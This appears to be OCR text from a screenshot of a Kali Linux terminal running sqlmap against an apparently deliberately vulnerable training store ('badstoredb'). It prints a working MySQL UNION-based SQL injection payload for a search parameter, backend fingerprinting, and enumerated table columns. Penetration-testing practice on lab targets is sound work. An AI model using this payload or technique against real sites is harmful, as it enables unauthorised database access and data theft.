 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:13:22
[14:13:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchquery
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: searchquery=' UNION ALL SELECT NULL,CONCAT(0x717a736e71,0x4f4b5457737063685741,0x71766
e7571),NULL,NULL#&action=qsearch&x=0&y=0 --dbms=mysql
---
[14:13:23] [INFO] testing MySQL
[14:13:23] [INFO] confirming MySQL
[14:13:23] [INFO] heuristics detected web page charset 'ascii'
[14:13:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[14:13:23] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.0
Database: badstoredb
Table: itemdb
[5 columns]
+---------+-------------+
| Column  | Type        |
+---------+-------------+
| itemnum | numeric     |
| ldesc   | non-numeric |
| price   | non-numeric |
| qty     | numeric     |
| sdesc   | non-numeric |
+---------+-------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[14:13:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.badstore.ne
t'
[*] shutting down at 14:13:23
root@kalikali:~#